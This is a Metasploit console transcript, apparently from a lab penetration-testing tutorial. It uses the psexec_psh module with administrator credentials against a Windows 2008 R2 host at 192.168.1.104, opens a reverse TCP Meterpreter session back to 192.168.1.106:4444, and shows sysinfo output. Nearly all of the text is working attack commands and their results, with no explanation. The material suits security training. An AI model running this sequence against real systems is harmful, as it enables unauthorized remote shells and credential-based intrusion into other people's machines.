 msf > use exploit/windows/smb/psexec_psh
msf exploit(windows/smb/psexec_psh) > set rhost 192.168.1.104
rhost => 192.168.1.104
msf exploit(windows/smb/psexec_psh) > set smbuser administrator
smbuser => administrator
msf exploit(windows/smb/psexec_psh) > set smbpass Ignite@123
smbpass => Ignite@123
msf exploit(windows/smb/psexec_psh) > exploit
[*] Started reverse TCP handler on 192.168.1.106:4444
[*] 192.168.1.104:445 - Executing the payload...
[+] 192.168.1.104:445 - Service start timed out, OK if running a command
[*] Sending stage (179779 bytes) to 192.168.1.104
[*] Meterpreter session 1 opened (192.168.1.106:4444 -> 192.168.1.104:62
meterpreter > sysinfo
Computer : WIN-VMQ3LKM6BL5
OS : Windows 2008 R2 (Build 7601, Service Pack 1).
Architecture : x64
System Language : en_US
Domain : PENTEST
Logged On Users : 3
Meterpreter : x86/windows
meterpreter >